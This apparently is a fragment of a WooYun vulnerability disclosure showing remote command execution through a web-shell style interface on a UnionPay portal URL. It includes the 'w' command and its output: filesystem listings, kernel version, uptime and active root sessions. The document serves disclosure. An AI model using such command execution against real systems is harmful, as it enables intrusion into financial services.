 https://online.unionpay.com/portal/index.do?username=
清空并粘贴
命令:
w
执行
清空
drwxr-xr-x 3 pt_web01 app 4.0K May 10 01:03 META-INF
drwxr-xr-x 17 pt_web01 app 4.0K May 10 01:03 pages
drwxr-xr-x 3 pt_web01 app 4.0K May 10 01:03 resources
drwxr-xr-x 3 pt_web01 app 4.0K May 10 01:03 upe
drwxr-xr-x 4 pt_web01 app 4.0K May 10 01:03 WEB-INF
total 170K
drwxr-xr-x 2 root root 4.0K Dec 23 2010 bin
drwxr-xr-x 4 root root 1.0K Dec 23 2010 boot
drwxr-xr-x 15 root root 3.5K Jun 20 2011 dev
drwxr-xr-x 110 root root 12K May 20 04:03 etc
drwxr-xr-x 9 root root 4.0K Apr 3 13:49 home
drwxr-xr-x 4 root root 4.0K May 22 2012 LAPPTIV
drwxr-xr-x 11 root root 4.0K Dec 23 2010 lib
drwxr-xr-x 9 root root 4.0K Dec 23 2010 lib64
drwx------ 2 root root 16K Dec 23 2010 lost+found
drwxr-xr-x 2 root root 4.0K Jun 20 2011 media
drwxr-xr-x 2 root root 0 Jun 20 2011 misc
drwxr-xr-x 2 root root 4.0K Oct 1 2009 mnt
drwxr-xr-x 2 root root 0 Jun 20 2011 net
drwxr-xr-x 3 root root 4.0K Jul 13 2011 opt
drwxr-xr-x 2 root root 4.0K Mar 8 2011 package
dr-xr-xr-x 383 root root 0 Jun 20 2011 proc
drwxr-x--- 18 root root 4.0K Apr 25 11:02 root
drwxr-xr-x 2 root root 12K Dec 23 2010 sbin
drwxr-xr-x 4 root root 0 Jun 20 2011 selinux
drwxr-xr-x 2 root root 4.0K Oct 1 2009 srv
drwxr-xr-x 12 root root 0 Jun 20 2011 sys
drwxr-xr-x 3 root root 4.0K Dec 23 2010 tftpboot
drwxrwxrwt 18 root root 4.0K May 23 11:04 tmp
drwxr-xr-x 16 root root 4.0K Jul 13 2011 usr
drwxr-xr-x 24 root root 4.0K Jul 13 2011 var
2.6.18-238.el5xen
11:06:49 up 547 days, 15:21, 2 users, load average: 0.31, 0.52, 0.54
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root :0 - 05Jan12 ?xdm? 3days 0.31s /usr/bin/gnome-
root pts/1 :0.0 09Jan13 133days 0.06s 0.06s bash
www.wooyun.org